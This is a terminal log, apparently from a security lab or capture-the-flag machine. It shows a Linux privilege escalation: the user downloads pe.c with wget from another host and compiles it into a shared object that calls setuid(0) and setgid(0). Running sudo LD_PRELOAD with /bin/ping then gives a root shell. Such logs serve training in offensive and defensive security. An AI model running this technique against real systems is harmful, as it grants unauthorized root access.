 saad@ip-10-10-96-159:~$ wget 10.2.7.57/pe.c
--2025-07-05 14:52:51--  http://10.2.7.57/pe.c
Connecting to 10.2.7.57:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [text/x-csrc]
Saving to: ‘pe.c’
pe.c                      100%[====================================>]     162  --.-KB/s    in 0s
2025-07-05 14:52:52 (9.78 MB/s) - ‘pe.c’ saved [162/162]
saad@ip-10-10-96-159:~$ gcc -fPIC -shared -o pe.so pe.c -nostartfiles
pe.c: In function ‘_init’:
pe.c:6:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 |     setgid(0);
      |     ^~~~~~
pe.c:7:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 |     setuid(0);
      |     ^~~~~~
saad@ip-10-10-96-159:~$ sudo LD_PRELOAD=./pe.so /bin/ping
root@ip-10-10-96-159:/home/saad#